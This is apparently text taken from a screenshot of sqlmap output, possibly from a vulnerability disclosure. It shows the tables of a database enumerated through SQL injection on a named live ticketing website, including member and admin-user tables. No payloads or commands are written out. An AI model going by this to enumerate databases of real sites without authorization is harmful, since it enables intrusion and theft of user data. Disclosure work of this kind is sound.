 C:\Users\Administrator\Desktop\SqlMap\SqlMap免Python环境绿色版\Run.exe
+---------------------------------------------------------+
¦ dbo.backupfile ¦
¦ dbo.backupmediafamily ¦
¦ dbo.backupmediaset ¦
¦ dbo.backupset ¦
¦ dbo.logmarkhistory ¦
¦ dbo.restorefile ¦
¦ dbo.restorefilegroup ¦
¦ dbo.restorehistory ¦
¦ dbo.suspect_pages ¦
+---------------------------------------------------------+
Database: 228pwdate
[37 tables]
+---------------------------------------------------------+
¦ dbo.aterclass ¦
¦ dbo.config ¦
¦ dbo.dtproperties ¦
¦ dbo.faqs ¦
¦ dbo.gonggao ¦
¦ dbo.handpiao ¦
¦ dbo.indexad ¦
¦ dbo.link ¦
¦ dbo.linkclass ¦
¦ dbo.member ¦
¦ dbo.news ¦
¦ dbo.othersite ¦
¦ dbo.pclass ¦
¦ dbo.photo ¦
¦ dbo.piao ¦
¦ dbo.piao_comm ¦
¦ dbo.piao_news ¦
¦ dbo.piaodatepricelist ¦
¦ dbo.porder ¦
¦ dbo.porderlist ¦
¦ dbo.porderlistshop ¦
¦ dbo.pordershop ¦
¦ dbo.powerbranch ¦
¦ dbo.powerclass ¦
¦ dbo.powerlist ¦
¦ dbo.poweruser ¦
¦ dbo.shop_comm ¦
¦ dbo.shop_price ¦
¦ dbo.shopclass ¦
¦ dbo.shopinfo ¦
¦ dbo.shopnews ¦
¦ dbo.shopporderlist ¦
¦ dbo.skey ¦
¦ dbo.songhuo ¦
¦ dbo.t_jiaozhu ¦
¦ dbo.theater ¦
¦ dbo.ztinfo ¦
+---------------------------------------------------------+
[19:04:45] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1526 times
[19:04:45] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SqlMap\SQLMAP~2\Bin\output\228pw.com'
[*] shutting down at 19:04:45
[root@Hacker~]# Sqlmap _
www.wooyun.org